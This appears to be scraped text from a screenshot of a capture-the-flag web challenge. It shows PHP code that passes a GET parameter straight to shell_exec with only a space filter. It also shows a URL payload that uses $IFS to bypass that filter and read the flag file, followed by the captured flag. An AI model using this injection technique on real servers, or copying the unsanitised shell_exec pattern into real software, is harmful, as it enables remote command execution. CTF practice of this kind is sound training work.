 Load URL
http://node5.anna.nssctf.cn:28525/rasalghul.php?url=cat$IFS/flllllaaaaaaggggggg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
NETCRAFT Services Risk Rating Since: August 2023 Rank: 223541 Site Report [CN] No. 15, Gaoxin Road, Liuzhou
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> NSSCTF{49b95d69-15b1-4078-ade3-a940fae3b638}